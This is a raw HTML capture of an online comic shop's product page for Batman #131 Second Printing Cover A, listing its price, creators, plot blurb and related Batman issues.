

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/products/batman-131-second-printing-cover-a-jorge-jimenez
body_size: 25276
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Batman #131 Second Printing Cover A Jorge Jimenez (2016)</title>

    <meta name="title" content="Buy Batman #131 Second Printing Cover A Jorge Jimenez (2016) | House of Heroes Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Batman #131 Second Printing Cover A Jorge Jimenez (2016)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Gotham City has never been darker or deadlier. And after Failsafe, there is no Batman to save it. Can the fractured ghost that roams the streets survive? Whatever happened to the man known as...Bruce Wayne?">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/6a6f860e-c950-490d-9db4-339b5f0b9b16.jpg">
    <meta property="og:url" content="https://stores.comichub.com/houseofheroescomics/products/batman-131-second-printing-cover-a-jorge-jimenez?sId=06ca3fc7-1725-4f15-aac6-405d6dcbf5cc">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/houseofheroescomics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/houseofheroescomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/houseofheroescomics">
										<img src="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/houseofheroescomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/houseofheroescomics/SignUp">
										<img src='/NewImg/createacicon.png' alt="House of Heroes Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/houseofheroescomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="House of Heroes Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/houseofheroescomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/houseofheroescomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/houseofheroescomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/houseofheroescomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/houseofheroescomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/houseofheroescomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/houseofheroescomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/houseofheroescomics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/houseofheroescomics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Batman #131 Second Printing Cover A Jorge Jimenez (2016)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/houseofheroescomics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/houseofheroescomics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Batman #131 Second Printing Cover A Jorge Jimenez (2016)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/6a6f860e-c950-490d-9db4-339b5f0b9b16.jpg" alt="Batman #131 Second Printing Cover A Jorge Jimenez (2016)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Batman #131 Second Printing Cover A Jorge Jimenez (2016)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $5.50</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Chip Zdarsky</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('2')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Batman #131 Second Printing Cover A Jorge Jimenez (2016)</h4>
                                        <p>  Gotham City has never been darker or deadlier. And after Failsafe, there is no Batman to save it. Can the fractured ghost that roams the streets survive? Whatever happened to the man known as...Bruce Wayne?</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/houseofheroescomics/Brands/Product/batman">

                                                        <span>
                                                            Batman
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/houseofheroescomics/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/houseofheroescomics/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/houseofheroescomics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Artist/Product/adriano-di-benedetto">
                                                                <span>Adriano Di Benedetto</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Artist/Product/mike-hawthorne_0D0490">
                                                                <span>Mike Hawthorne</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Artist/Product/jorge-jim&#233;nez_366F33">
                                                                <span>Jorge Jiménez</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/houseofheroescomics/Writers/Product/chip-zdarsky_42FCB8">

                                                                <span>Chip Zdarsky</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-126-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-126-cover-a-jorge-jimenez">
                                <img alt="batman-126-cover-a-jorge-jimenez" id="image_id_22dab8ee-e2ef-4a44-b2a8-cb011bf2ae1b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/22dab8ee-e2ef-4a44-b2a8-cb011bf2ae1b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-126-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-126-cover-a-jorge-jimenez">

                                        Batman #126 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_22dab8ee-e2ef-4a44-b2a8-cb011bf2ae1b" href="javascript:AjaxAddToCart('22dab8ee-e2ef-4a44-b2a8-cb011bf2ae1b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-126-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-126-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant">
                                <img alt="batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant" id="image_id_bc74f0ff-4e75-430c-9805-8c427fb3cb85" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bc74f0ff-4e75-430c-9805-8c427fb3cb85.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant">

                                        Batman #127 Cover D Stephen Segovia Harley Quinn 30th Anniversary Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_bc74f0ff-4e75-430c-9805-8c427fb3cb85" href="javascript:AjaxAddToCart('bc74f0ff-4e75-430c-9805-8c427fb3cb85',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-127-cover-d-stephen-segovia-harley-quinn-30th-anniversary-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-127-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-127-cover-a-jorge-jimenez">
                                <img alt="batman-127-cover-a-jorge-jimenez" id="image_id_b2aa23bf-914d-476f-a2f8-97c4d226e15c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b2aa23bf-914d-476f-a2f8-97c4d226e15c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-127-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-127-cover-a-jorge-jimenez">

                                        Batman #127 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_b2aa23bf-914d-476f-a2f8-97c4d226e15c" href="javascript:AjaxAddToCart('b2aa23bf-914d-476f-a2f8-97c4d226e15c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-127-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-127-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-128-cover-d-inc-125-ryan-sook-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-128-cover-d-inc-125-ryan-sook-card-stock-variant">
                                <img alt="batman-128-cover-d-inc-125-ryan-sook-card-stock-variant" id="image_id_3a5dde48-fd45-492f-9d7e-de5977994395" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3a5dde48-fd45-492f-9d7e-de5977994395.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-128-cover-d-inc-125-ryan-sook-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-128-cover-d-inc-125-ryan-sook-card-stock-variant">

                                        Batman #128 Cover D 1 for 25 Incentive Ryan Sook (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3a5dde48-fd45-492f-9d7e-de5977994395" href="javascript:AjaxAddToCart('3a5dde48-fd45-492f-9d7e-de5977994395',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-128-cover-d-inc-125-ryan-sook-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-128-cover-d-inc-125-ryan-sook-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-128-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-128-cover-a-jorge-jimenez">
                                <img alt="batman-128-cover-a-jorge-jimenez" id="image_id_d2d57799-f720-46ed-8de4-b0c620e4cbe1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d2d57799-f720-46ed-8de4-b0c620e4cbe1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-128-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-128-cover-a-jorge-jimenez">

                                        Batman #128 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_d2d57799-f720-46ed-8de4-b0c620e4cbe1" href="javascript:AjaxAddToCart('d2d57799-f720-46ed-8de4-b0c620e4cbe1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-128-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-128-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant">
                                <img alt="batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant" id="image_id_9c5912b4-c6a9-4331-a348-e342d64022d7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9c5912b4-c6a9-4331-a348-e342d64022d7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant">

                                        Batman #129 Cover E 1 for 25 Incentive Simone Di Meo (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9c5912b4-c6a9-4331-a348-e342d64022d7" href="javascript:AjaxAddToCart('9c5912b4-c6a9-4331-a348-e342d64022d7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-129-cover-e-inc-125-simone-di-meo-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-129-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-129-cover-a-jorge-jimenez">
                                <img alt="batman-129-cover-a-jorge-jimenez" id="image_id_aec8de99-9bae-493e-9aea-574bed7ac2ee" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/aec8de99-9bae-493e-9aea-574bed7ac2ee.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-129-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-129-cover-a-jorge-jimenez">

                                        Batman #129 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_aec8de99-9bae-493e-9aea-574bed7ac2ee" href="javascript:AjaxAddToCart('aec8de99-9bae-493e-9aea-574bed7ac2ee',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-129-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-129-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-130-cover-e-inc-125-david-marquez-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-130-cover-e-inc-125-david-marquez-card-stock-variant">
                                <img alt="batman-130-cover-e-inc-125-david-marquez-card-stock-variant" id="image_id_35f776a3-21ab-432f-8bda-40456aafbd7e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/35f776a3-21ab-432f-8bda-40456aafbd7e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-130-cover-e-inc-125-david-marquez-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/houseofheroescomics/products/batman-130-cover-e-inc-125-david-marquez-card-stock-variant">

                                        Batman #130 Cover E 1 for 25 Incentive David Marquez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_35f776a3-21ab-432f-8bda-40456aafbd7e" href="javascript:AjaxAddToCart('35f776a3-21ab-432f-8bda-40456aafbd7e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-130-cover-e-inc-125-david-marquez-card-stock-variant" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-130-cover-e-inc-125-david-marquez-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-130-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/houseofheroescomics/products/batman-130-cover-a-jorge-jimenez">
